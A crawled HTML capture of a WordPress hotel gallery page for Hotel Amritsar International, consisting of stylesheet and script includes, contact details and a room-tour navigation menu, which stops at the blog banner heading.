

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hotelamritsarinternational.com/gallery/super-deluxe/
body_size: 13646
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="http://hotelamritsarinternational.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <![endif]-->
    <title>Super Deluxe &#8211; Hotel Amritsar International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotel Amritsar International &raquo; Feed" href="http://hotelamritsarinternational.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Amritsar International &raquo; Comments Feed" href="http://hotelamritsarinternational.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hotelamritsarinternational.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhotelamritsarinternational.com%2Fgallery%2Fsuper-deluxe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hotelamritsarinternational.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhotelamritsarinternational.com%2Fgallery%2Fsuper-deluxe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='apb-layout-css' href='http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/css/apb-layout.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='apb-style-css' href='http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/css/apb-theme.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://hotelamritsarinternational.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='awe-carousel-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/lib/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-bootstrap-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/lib/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-colio-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/lib/font-hilltericon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-bootstrap-select-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/lib/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-magnific-popup-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/lib/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-main-style-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='awe-main-style-inline-css' type='text/css'>

			.accomd-modations-room .text,
			.gallery-cat ul li:hover a, .gallery-cat ul li.active a,
			.footer .footer_top,
			.reservation,
			.awe-no-header-transparent .header_content,
			.header_mobile {
				background-color: #060000;
			}
			.restaurant_item .text .price,
			.tabs-restaurant .ui-tabs-nav li:hover a, .tabs-restaurant .vc_tta-tabs-list li:hover a .vc_tta-title-text,
			.tabs-restaurant .vc_tta-tabs-list li.vc_active a .vc_tta-title-text, .tabs-restaurant .ui-tabs-nav li.ui-state-active a {
				color: #060000
			}
			.tabs-restaurant .ui-tabs-nav li:before,
			.tabs-restaurant .vc_tta-tabs-list li:before {
				border-top-color: #060000;
			}

			.header_content,
			.hentry .entry-media .count-date,
			.room_item-6 .text {
				background-color: rgba(6,0,0,0.85);
			}
			.awe-no-header-transparent .header_content,
			.header_content .menu > li .sub-menu li.current-menu-item > a, 
			.header_content .menu > li .sub-menu li:hover > a{
				background-color: #060000;
			}
			.header_content,
			.header_mobile,
			.header_mobile .header_menu {
				background-color: rgba(6,0,0,0.85);
			}
			.header_content .menu > li > a,
			.header_mobile .header_menu ul li a{
				color: #f78222;
			}
			.footer .footer_center,
			.footer .footer_bottom {
				background-color: #060000;
			}
			.footer .widget p,
			.footer .widget a,
			.footer .footer_bottom p,
			.footer .widget .widget-title {
				color: #f78222;
			}
/*# sourceURL=awe-main-style-inline-css */
</style>
<link rel='stylesheet' id='awe-fa-font-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/Framework/asset/icons/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-google-font-css' href='//fonts.googleapis.com/css?family=Hind%3A400%2C300%2C500%2C600%257cMontserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<!--[if lt IE 9]><script src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/html5.js"></script><![endif]-->
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/gallery/super-deluxe/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http://hotelamritsarinternational.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="pingback" href="http://hotelamritsarinternational.com/xmlrpc.php" />
<link rel="https://api.w.org/" href="http://hotelamritsarinternational.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hotelamritsarinternational.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel="canonical" href="http://hotelamritsarinternational.com/gallery/super-deluxe/" />
<link rel='shortlink' href='http://hotelamritsarinternational.com/?p=127' />
<style>
		.section-comingsoon {
			background-image: url("http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/images/default/bg-comingsoon.jpg") !important;
		}
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://hotelamritsarinternational.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://hotelamritsarinternational.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type='text/css'>#header .header_logo img {
    max-height: 100px;
  }
#header .header_logo img {
    position:absolute;
    width: 215px;
  max-height: 108px;
  }
.header_mobile .header_logo {
position:absolute;
 width: 125px;
  max-height: 18px;
}
.check-availability h2:before {
 border: 3px solid #f78222;
  color: #f78222;
}
.contact ul li .icon {
  color: #f78222;
}
.contact .contact-location .btn-collapse:hover {
color: #f78222;
}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<!--[if IE 7]>
<body class="wp-singular gallery-template-default single single-gallery postid-127 wp-theme-hillter ie7 lt-ie8 lt-ie9 lt-ie10 sidebar-right awe-no-header-transparent hillter wpb-js-composer js-comp-ver-4.11.1 vc_responsive"> <![endif]-->
<!--[if IE 8]>
<body class="wp-singular gallery-template-default single single-gallery postid-127 wp-theme-hillter ie8 lt-ie9 lt-ie10 sidebar-right awe-no-header-transparent hillter wpb-js-composer js-comp-ver-4.11.1 vc_responsive"> <![endif]-->
<!--[if IE 9]>
<body class="wp-singular gallery-template-default single single-gallery postid-127 wp-theme-hillter ie9 lt-ie10 sidebar-right awe-no-header-transparent hillter wpb-js-composer js-comp-ver-4.11.1 vc_responsive"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<body class="wp-singular gallery-template-default single single-gallery postid-127 wp-theme-hillter sidebar-right awe-no-header-transparent hillter wpb-js-composer js-comp-ver-4.11.1 vc_responsive"> <!--<![endif]-->



<!-- PAGE WRAP -->
<div id="page-wrap">
            <!-- HEADER -->
        <header id="header">
            <!-- HEADER TOP -->
            <div class="header_top">
                <div class="container">
                    <div class="header_left float-left">
                        		<span><i class="hillter-icon-location"></i> #226-227, City Centre Opp Guru Nanak Bhawan Near Bus Stand Amritsar</span>
	
			<span><i class="hillter-icon-phone"></i>+91-183-2554444, +91-94171-66444</span>
	                    </div>
                    <div class="header_right float-right">
                                            </div>
                </div>
            </div>
            <!-- END / HEADER TOP -->

            <!-- HEADER LOGO & MENU -->
                        <div id="header_content" class="header_content sticky-enable">

                <div class="container">
                    <!-- HEADER LOGO -->
                            <div class="header_logo">
						<a title="Hotel Amritsar International"
			   href="http://hotelamritsarinternational.com/"><img
					src="http://hotelamritsarinternational.com/wp-content/uploads/2017/02/logo1.jpg"
					alt="Hotel Amritsar International"></a>
        </div>

	                    <!-- END / HEADER LOGO -->

                    <!-- HEADER MENU -->
                    <nav class="header_menu">
                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="http://hotelamritsarinternational.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://hotelamritsarinternational.com/rooms/">Rooms</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a href="#">Sight Seeing</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://hotelamritsarinternational.com/picture-gallery/">Picture Gallery</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-284"><a href="#">Virtual Tour<span class="fa fa-caret-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://hotelamritsarinternational.com/reception/">Reception</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://hotelamritsarinternational.com/elevator/">Elevator</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="http://hotelamritsarinternational.com/restaurant/">Restaurant</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="http://hotelamritsarinternational.com/passage/">Passage</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://hotelamritsarinternational.com/luxury-room/">Luxury Room</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="http://hotelamritsarinternational.com/luxury-triple-room/">Luxury Triple Room</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="http://hotelamritsarinternational.com/washroom/">Washroom</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-318"><a href="#">Premier Room<span class="fa fa-caret-down"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://hotelamritsarinternational.com/premier-room/">Premier Room</a></li>
		<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="http://hotelamritsarinternational.com/premier-room-2/">Premier Room 1</a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://hotelamritsarinternational.com/premier-room-2/">Premier Room 2</a></li>
	</ul>
</li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://hotelamritsarinternational.com/super-deluxe-room/">Super Deluxe Room</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="http://hotelamritsarinternational.com/super-deluxe-triple-room/">Super Deluxe Triple Room</a></li>
</ul>
</li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://hotelamritsarinternational.com/pay-online/">Pay Online</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://hotelamritsarinternational.com/contact-us/">Contact Us</a></li>
</ul></div>                    </nav>
                    <!-- END / HEADER MENU -->

                    <!-- MENU BAR -->
                    <div class="menu-bars"><span></span></div>
                    <!-- END / MENU BAR -->

                </div>
            </div>
            <!-- END / HEADER LOGO & MENU -->

        </header>
        <!-- END / HEADER -->

        <!--End coming soon-->
    
<!-- SINGLE-->
<div class="main-wrapper section-blog bg-white">
            <div class="section-sub-banner awe-parallax bg-3" style="background-image:url(http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/images/default/bg-header-blog.jpg)">
            <div class="awe-overlay"></div>
            <div class="sub-banner">
                <div class="text text-center">
                                            <h2>OUR BLOG</h2>
                    
